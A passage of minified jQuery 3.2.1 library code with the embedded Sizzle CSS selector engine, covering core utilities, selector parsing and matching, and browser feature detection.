i,o,s,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=t.mimeType||e.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)s=l[0];else{for(o in n){if(!l[0]||t.converters[o+" "+l[0]]){s=o;break}r||(r=o)}s=s||r}if(s)return s!==l[0]&&l.unshift(s),n[s]}function ot(t,e,n,i){var o,s,r,a,l,c={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)c[r.toLowerCase()]=t.converters[r];for(s=d.shift();s;)if(t.responseFields[s]&&(n[t.responseFields[s]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if(a=o.split(" "),a[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(t){return{state:"parsererror",error:r?t:"No conversion from "+l+" to "+s}}}return{state:"success",data:e}}var st=[],rt=n.document,at=Object.getPrototypeOf,lt=st.slice,ct=st.concat,dt=st.push,ut=st.indexOf,pt={},ft=pt.toString,ht=pt.hasOwnProperty,vt=ht.toString,mt=vt.call(Object),gt={},yt=function(t,e){return new yt.fn.init(t,e)},bt=function(t,e){return e.toUpperCase()};yt.fn=yt.prototype={jquery:"3.2.1",constructor:yt,length:0,toArray:function(){return lt.call(this)},get:function(t){return null==t?lt.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=yt.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return yt.each(this,t)},map:function(t){return this.pushStack(yt.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(lt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:st.sort,splice:st.splice},yt.extend=yt.fn.extend=function(){var t,e,n,i,o,s,r=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[a]||{},a++),"object"==typeof r||yt.isFunction(r)||(r={}),a===l&&(r=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=r[e],i=t[e],r!==i&&(c&&i&&(yt.isPlainObject(i)||(o=Array.isArray(i)))?(o?(o=!1,s=n&&Array.isArray(n)?n:[]):s=n&&yt.isPlainObject(n)?n:{},r[e]=yt.extend(c,s,i)):void 0!==i&&(r[e]=i));return r},yt.extend({expando:"jQuery"+("3.2.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===yt.type(t)},isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){var e=yt.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==ft.call(t))&&(!(e=at(t))||"function"==typeof(n=ht.call(e,"constructor")&&e.constructor)&&vt.call(n)===mt)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?pt[ft.call(t)]||"object":typeof t},globalEval:function(t){r(t)},camelCase:function(t){return t.replace(/^-ms-/,"ms-").replace(/-([a-z])/g,bt)},each:function(t,e){var n,i=0;if(a(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},trim:function(t){return null==t?"":(t+"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(a(Object(t))?yt.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:ut.call(e,t,n)},merge:function(t,e){for(var n=+e.length,i=0,o=t.length;i<n;i++)t[o++]=e[i];return t.length=o,t},grep:function(t,e,n){for(var i=[],o=0,s=t.length,r=!n;o<s;o++)!e(t[o],o)!==r&&i.push(t[o]);return i},map:function(t,e,n){var i,o,s=0,r=[];if(a(t))for(i=t.length;s<i;s++)null!=(o=e(t[s],s,n))&&r.push(o);else for(s in t)null!=(o=e(t[s],s,n))&&r.push(o);return ct.apply([],r)},guid:1,proxy:function(t,e){var n,i,o;if("string"==typeof e&&(n=t[e],e=t,t=n),yt.isFunction(t))return i=lt.call(arguments,2),o=function(){return t.apply(e||this,i.concat(lt.call(arguments)))},o.guid=t.guid=t.guid||yt.guid++,o},now:Date.now,support:gt}),"function"==typeof Symbol&&(yt.fn[Symbol.iterator]=st[Symbol.iterator]),yt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){pt["[object "+e+"]"]=e.toLowerCase()});var wt=/*!
 * Sizzle CSS Selector Engine v2.3.3
 * https://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-08-08
 */
function(t){function e(t,e,n,i){var o,s,r,a,l,d,p,f=e&&e.ownerDocument,h=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==h&&9!==h&&11!==h)return n;if(!i&&((e?e.ownerDocument||e:F)!==D&&P(e),e=e||D,O)){if(11!==h&&(l=vt.exec(t)))if(o=l[1]){if(9===h){if(!(r=e.getElementById(o)))return n;if(r.id===o)return n.push(r),n}else if(f&&(r=f.getElementById(o))&&L(e,r)&&r.id===o)return n.push(r),n}else{if(l[2])return J.apply(n,e.getElementsByTagName(t)),n;if((o=l[3])&&w.getElementsByClassName&&e.getElementsByClassName)return J.apply(n,e.getElementsByClassName(o)),n}if(w.qsa&&!W[t+" "]&&(!I||!I.test(t))){if(1!==h)f=e,p=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,wt):e.setAttribute("id",a=H),d=k(t),s=d.length;s--;)d[s]="#"+a+" "+u(d[s]);p=d.join(","),f=mt.test(t)&&c(e.parentNode)||e}if(p)try{return J.apply(n,f.querySelectorAll(p)),n}catch(t){}finally{a===H&&e.removeAttribute("id")}}}return S(t.replace(st,"$1"),e,n,i)}function n(){function t(n,i){return e.push(n+" ")>x.cacheLength&&delete t[e.shift()],t[n+" "]=i}var e=[];return t}function i(t){return t[H]=!0,t}function o(t){var e=D.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function s(t,e){for(var n=t.split("|"),i=n.length;i--;)x.attrHandle[n[i]]=e}function r(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Tt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function l(t){return i(function(e){return e=+e,i(function(n,i){for(var o,s=t([],n.length,e),r=s.length;r--;)n[o=s[r]]&&(n[o]=!(i[o]=n[o]))})})}function c(t){return t&&void 0!==t.getElementsByTagName&&t}function d(){}function u(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function p(t,e,n){var i=e.dir,o=e.next,s=o||i,r=n&&"parentNode"===s,a=q++;return e.first?function(e,n,o){for(;e=e[i];)if(1===e.nodeType||r)return t(e,n,o);return!1}:function(e,n,l){var c,d,u,p=[R,a];if(l){for(;e=e[i];)if((1===e.nodeType||r)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||r)if(u=e[H]||(e[H]={}),d=u[e.uniqueID]||(u[e.uniqueID]={}),o&&o===e.nodeName.toLowerCase())e=e[i]||e;else{if((c=d[s])&&c[0]===R&&c[1]===a)return p[2]=c[2];if(d[s]=p,p[2]=t(e,n,l))return!0}return!1}}function f(t){return t.length>1?function(e,n,i){for(var o=t.length;o--;)if(!t[o](e,n,i))return!1;return!0}:t[0]}function h(t,n,i){for(var o=0,s=n.length;o<s;o++)e(t,n[o],i);return i}function v(t,e,n,i,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)(s=t[a])&&(n&&!n(s,i,o)||(r.push(s),c&&e.push(a)));return r}function m(t,e,n,o,s,r){return o&&!o[H]&&(o=m(o)),s&&!s[H]&&(s=m(s,r)),i(function(i,r,a,l){var c,d,u,p=[],f=[],m=r.length,g=i||h(e||"*",a.nodeType?[a]:a,[]),y=!t||!i&&e?g:v(g,p,t,a,l),b=n?s||(i?t:m||o)?[]:r:y;if(n&&n(y,b,a,l),o)for(c=v(b,f),o(c,[],a,l),d=c.length;d--;)(u=c[d])&&(b[f[d]]=!(y[f[d]]=u));if(i){if(s||t){if(s){for(c=[],d=b.length;d--;)(u=b[d])&&c.push(y[d]=u);s(null,b=[],c,l)}for(d=b.length;d--;)(u=b[d])&&(c=s?K(i,u):p[d])>-1&&(i[c]=!(r[c]=u))}}else b=v(b===r?b.splice(m,b.length):b),s?s(null,r,b,l):J.apply(r,b)})}function g(t){for(var e,n,i,o=t.length,s=x.relative[t[0].type],r=s||x.relative[" "],a=s?1:0,l=p(function(t){return t===e},r,!0),c=p(function(t){return K(e,t)>-1},r,!0),d=[function(t,n,i){var o=!s&&(i||n!==_)||((e=n).nodeType?l(t,n,i):c(t,n,i));return e=null,o}];a<o;a++)if(n=x.relative[t[a].type])d=[p(f(d),n)];else{if(n=x.filter[t[a].type].apply(null,t[a].matches),n[H]){for(i=++a;i<o&&!x.relative[t[i].type];i++);return m(a>1&&f(d),a>1&&u(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(st,"$1"),n,a<i&&g(t.slice(a,i)),i<o&&g(t=t.slice(i)),i<o&&u(t))}d.push(n)}return f(d)}function y(t,n){var o=n.length>0,s=t.length>0,r=function(i,r,a,l,c){var d,u,p,f=0,h="0",m=i&&[],g=[],y=_,b=i||s&&x.find.TAG("*",c),w=R+=null==y?1:Math.random()||.1,T=b.length;for(c&&(_=r===D||r||c);h!==T&&null!=(d=b[h]);h++){if(s&&d){for(u=0,r||d.ownerDocument===D||(P(d),a=!O);p=t[u++];)if(p(d,r||D,a)){l.push(d);break}c&&(R=w)}o&&((d=!p&&d)&&f--,i&&m.push(d))}if(f+=h,o&&h!==f){for(u=0;p=n[u++];)p(m,g,r,a);if(i){if(f>0)for(;h--;)m[h]||g[h]||(g[h]=Y.call(l));g=v(g)}J.apply(l,g),c&&!i&&g.length>0&&f+n.length>1&&e.uniqueSort(l)}return c&&(R=w,_=y),m};return o?i(r):r}var b,w,x,T,C,k,$,S,_,A,E,P,D,N,O,I,j,M,L,H="sizzle"+1*new Date,F=t.document,R=0,q=0,z=n(),U=n(),W=n(),B=function(t,e){return t===e&&(E=!0),0},V={}.hasOwnProperty,X=[],Y=X.pop,G=X.push,J=X.push,Q=X.slice,K=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",it=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",ot=new RegExp(tt+"+","g"),st=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),rt=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),lt=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ct=new RegExp(it),dt=new RegExp("^"+et+"$"),ut={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+it),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},pt=/^(?:input|select|textarea|button)$/i,ft=/^h\d$/i,ht=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var i="0x"+e-65536;return i!==i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,wt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},xt=function(){P()},Tt=p(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{J.apply(X=Q.call(F.childNodes),F.childNodes),X[F.childNodes.length].nodeType}catch(t){J={apply:X.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}w=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},P=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:F;return i!==D&&9===i.nodeType&&i.documentElement?(D=i,N=D.documentElement,O=!C(D),F!==D&&(n=D.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",xt,!1):n.attachEvent&&n.attachEvent("onunload",xt)),w.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),w.getElementsByTagName=o(function(t){return t.appendChild(D.createComment("")),!t.getElementsByTagName("*").length}),w.getElementsByClassName=ht.test(D.getElementsByClassName),w.getById=o(function(t){return N.appendChild(t).id=H,!D.getElementsByName||!D.getElementsByName(H).length}),w.getById?(x.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},x.find.ID=function(t,e){if(void 0!==e.getElementById&&O){var n=e.getElementById(t);return n?[n]:[]}}):(x.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},x.find.ID=function(t,e){if(void 0!==e.getElementById&&O){var n,i,o,s=e.getElementById(t);if(s){if((n=s.getAttributeNode("id"))&&n.value===t)return[s];for(o=e.getElementsByName(t),i=0;s=o[i++];)if((n=s.getAttributeNode("id"))&&n.value===t)return[s]}return[]}}),x.find.TAG=w.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):w.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],o=0,s=e.getElementsByTagName(t);if("*"===t){for(;n=s[o++];)1===n.nodeType&&i.push(n);return i}return s},x.find.CLASS=w.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&O)return e.getElementsByClassName(t)},j=[],I=[],(w.qsa=ht.test(D.querySelectorAll))&&(o(function(t){N.appendChild(t).innerHTML="<a id='"+H+"'></a><select id='"+H+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||I.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+H+"-]").length||I.push("~="),t.querySelectorAll(":checked").length||I.push(":checked"),t.querySelectorAll("a#"+H+"+*").length||I.push(".#.+[+~]")}),o(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=D.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&I.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&I.push(":enabled",":disabled"),N.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&I.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),I.push(",.*:")})),(w.matchesSelector=ht.test(M=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&o(function(t){w.disconnectedMatch=M.call(t,"*"),M.call(t,"[s!='']:x"),j.push("!=",it)}),I=I.length&&new RegExp(I.join("|")),j=j.length&&new RegExp(j.join("|")),e=ht.test(N.compareDocumentPosition),L=e||ht.test(N.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},B=e?function(t,e){if(t===e)return E=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!w.sortDetached&&e.compareDocumentPosition(t)===n?t===D||t.ownerDocument===F&&L(F,t)?-1:e===D||e.ownerDocument===F&&L(F,e)?1:A?K(A,t)-K(A,e):0:4&n?-1:1)}:function(t,e){if(t===e)return E=!0,0;var n,i=0,o=t.parentNode,s=e.parentNode,a=[t],l=[e];if(!o||!s)return t===D?-1:e===D?1:o?-1:s?1:A?K(A,t)-K(A,e):0;if(o===s)return r(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)l.unshift(n);for(;a[i]===l[i];)i++;return i?r(a[i],l[i]):a[i]===F?-1:l[i]===F?1:0},D):D},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==D&&P(t),n=n.replace(lt,"='$1']"),w.matchesSelector&&O&&!W[n+" "]&&(!j||!j.test(n))&&(!I||!I.test(n)))try{var i=M.call(t,n);if(i||w.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return e(n,D,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==D&&P(t),L(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==D&&P(t);var n=x.attrHandle[e.toLowerCase()],i=n&&V.call(x.attrHandle,e.toLowerCase())?n(t,e,!O):void 0;return void 0!==i?i:w.attributes||!O?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.escape=function(t){return(t+"").replace(bt,wt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,o=0;if(E=!w.detectDuplicates,A=!w.sortStable&&t.slice(0),t.sort(B),E){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)t.splice(n[i],1)}return A=null,t},T=e.getText=function(t){var e,n="",i=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=T(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[i++];)n+=T(e);return n},x=e.selectors={cacheLength:50,createPseudo:i,match:ut,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ut.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ct.test(n)&&(e=k(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(o){var s=e.attr(o,t);return null==s?"!="===n:!n||(s+="","="===n?s===i:"!="===n?s!==i:"^="===n?i&&0===s.indexOf(i):"*="===n?i&&s.indexOf(i)>-1:"$="===n?i&&s.slice(-i.length)===i:"~="===n?(" "+s.replace(ot," ")+" ").indexOf(i)>-1:"|="===n&&(s===i||s.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,o){var s="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===o?function(t){return!!t.parentNode}:function(e,n,l){var c,d,u,p,f,h,v=s!==r?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(s){for(;v;){for(p=e;p=p[v];)if(a?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;h=v="only"===t&&!h&&"nextSibling"}return!0}if(h=[r?m.firstChild:m.lastChild],r&&y){for(p=m,u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),c=d[t]||[],f=c[0]===R&&c[1],b=f&&c[2],p=f&&m.childNodes[f];p=++f&&p&&p[v]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===e){d[t]=[R,f,b];break}}else if(y&&(p=e,u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),c=d[t]||[],f=c[0]===R&&c[1],b=f),!1===b)for(;(p=++f&&p&&p[v]||(b=f=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&(u=p[H]||(p[H]={}),d=u[p.uniqueID]||(u[p.uniqueID]={}),d[t]=[R,b]),p!==e)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(t,n){var o,s=x.pseudos[t]||x.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return s[H]?s(n):s.length>1?(o=[t,t,"",n],x.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,o=s(t,n),r=o.length;r--;)i=K(t,o[r]),t[i]=!(e[i]=o[r])}):function(t){return s(t,0,o)}):s}},pseudos:{not:i(function(t){var e=[],n=[],o=$(t.replace(st,"$1"));return o[H]?i(function(t,e,n,i){for(var s,r=o(t,null,i,[]),a=t.length;a--;)(s=r[a])&&(t[a]=!(e[a]=s))}):function(t,i,s){return e[0]=t,o(e,null,s,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||T(e)).indexOf(t)>-1}}),lang:i(function(t){return dt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=O?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===N},focus:function(t){return t===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!x.pseudos.empty(t)},header:function(t){return ft.test(t.nodeName)},input:function(t){return pt.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:l(function(){return[0]}),last:l(function(t,e){return[e-1]}),eq:l(function(t,e,n){return[n<0?n+e:n]}),even:l(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:l(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:l(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:l(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}},x.pseudos.nth=x.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})x.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return d.prototype=x.filters=x.pseudos,x.setFilters=new d,k=e.tokenize=function(t,n){var i,o,s,r,a,l,c,d=U[t+" "];if(d)return n?0:d.slice(0);for(a=t,l=[],c=x.preFilter;a;){i&&!(o=rt.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(s=[])),i=!1,(o=at.exec(a))&&(i=o.shift(),s.push({value:i,type:o[0].replace(st," ")}),a=a.slice(i.length));for(r in x.filter)!(o=ut[r].exec(a))||c[r]&&!(o=c[r](o))||(i=o.shift(),s.push({value:i,type:r,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):U(t,l).slice(0)},$=e.compile=function(t,e){var n,i=[],o=[],s=W[t+" "];if(!s){for(e||(e=k(t)),n=e.length;n--;)s=g(e[n]),s[H]?i.push(s):o.push(s);s=W(t,y(o,i)),s.selector=t}return s},S=e.select=function(t,e,n,i){var o,s,r,a,l,d="function"==typeof t&&t,p=!i&&k(t=d.selector||t);if(n=n||[],1===p.length){if(s=p[0]=p[0].slice(0),s.length>2&&"ID"===(r=s[0]).type&&9===e.nodeType&&O&&x.relative[s[1].type]){if(!(e=(x.find.ID(r.matches[0].replace(gt,yt),e)||[])[0]))return n;d&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=ut.needsContext.test(t)?0:s.length;o--&&(r=s[o],!x.relative[a=r.type]);)if((l=x.find[a])&&(i=l(r.matches[0].replace(gt,yt),mt.test(s[0].type)&&c(e.parentNode)||e))){if(s.splice(o,1),!(t=i.length&&u(s)))return J.apply(n,i),n;break}}return(d||$(t,p))(i,e,!O,n,!e||mt.test(t)&&c(e.parentNode)||e),n},w.sortStable=H.split("").sort(B).join("")===H,w.detectDuplicates=!!E,P(),w.sortDetached=o(function(t){return 1&t.compareDocumentPosition(D.createElement("fieldset"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||s("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),w.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||s("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||s(Z,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(n);yt.find=wt,yt.expr=wt.selectors,yt.expr[":"]=yt.expr.pseudos,yt.uniqueSort=yt.unique=wt.uniqueSort,yt.text=wt.getText,yt.isXMLDoc=wt.isXML,yt.contains=wt.contains,yt.escapeSelector=wt.escape;var xt=function(t,e,n){for(var i=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&yt(t).is(n))break;i.push(t)}return i},Tt=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ct=yt.expr.match.needsContext,kt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,$t=/^.[^:#\[\.,]*$/;yt.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?yt.find.matchesSelector(i,t)?[i]:[]:yt.find.matches(t,yt.grep(e,function(t){return 1===t.nodeType}))},yt.fn.extend({find:function(t){var e,n,i=this.length,o=this;if("string"!=typeof t)return this.pushStack(yt(t).filter(function(){for(e=0;e<i;e++)if(yt.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)yt.find(t,o[e],n);return i>1?yt.uniqueSort(n):n},filter:function(t){return this.pushStack(c(this,t||[],!1))},not:function(t){return this.pushStack(c(this,t||[],!0))},is:function(t){return!!c(this,"string"==typeof 